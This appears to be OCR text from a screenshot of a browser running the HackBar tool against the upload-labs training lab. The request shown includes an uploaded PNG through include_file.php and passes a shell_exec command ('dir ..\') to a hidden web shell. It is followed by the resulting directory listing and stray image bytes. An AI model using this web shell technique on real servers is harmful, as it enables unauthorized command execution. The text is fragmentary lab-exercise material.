 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
upload-labs Index of /upload-labs/upload http://172.31...&0=shell_exec
172.31.19.156/upload-labs/upload/include_file.php?f php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://172.31.19.156/upload-labs/upload/include_file.php?file=5668.png&0=shell_exec
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=dir ..\
NG IHDR �恚`IDATH塭\ 驱动器 C 中的卷没有标签。 卷的序列号是 82CB-1EAF C:\phpstudy\WWW\upload-labs 的目录 2019/10/24 20:25
. 2019/10/24 20:25
.. 2019/10/20 16:11 202 common.php 2019/10/20 16:11 391 config.php 2019/10/24 20:25
css 2019/10/24 20:25
doc 2019/10/24 20:25
docker 2019/10/20 16:11 887 footer.php 2019/10/20 16:11 773 head.php 2019/10/24 20:25
img 2019/10/20 16:11 251 include.php 2019/10/20 16:11 1,385 index.php 2019/10/24 20:25
js 2019/10/20 16:11 1,928 menu.php 2019/10/24 20:25
Pass-01 2019/10/24 20:25
Pass-02 2019/10/24 20:25
Pass-03 2019/10/24 20:25
Pass-04 2019/10/24 20:25
Pass-05 2019/10/24 20:25
Pass-06 2019/10/24 20:25
Pass-07 2019/10/24 20:25
Pass-08 2019/10/24 20:25
Pass-09 2019/10/24 20:25
点我加速
95
英 简
完成